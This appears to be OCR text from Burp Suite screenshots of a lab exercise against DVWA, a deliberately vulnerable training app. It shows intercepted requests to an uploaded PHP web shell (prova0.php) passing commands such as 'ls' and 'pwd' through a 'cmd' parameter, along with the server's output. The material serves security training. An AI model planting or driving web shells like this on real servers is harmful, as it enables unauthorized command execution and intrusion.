 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/prova0.php?cmd=ls HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=82f380587f3aa1afdca0a0f59d5e89f8
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
PortSwigger 192.168.49.101/dvwa/hac
192.168.49.101/dvwa/hackable/uploads/prova0.php?cmd=ls
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/prova0.php on line 2
questa Ã¨ una prova
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/prova0.php?cmd=pwd HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=82f380587f3aa1afdca0a0f59d5e89f8
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
PortSwigger 192.168.49.101/dvwa/hac
192.168.49.101/dvwa/hackable/uploads/prova0.php?cmd=pwd
dvwa_email.png prova0.php questa Ã¨ una prova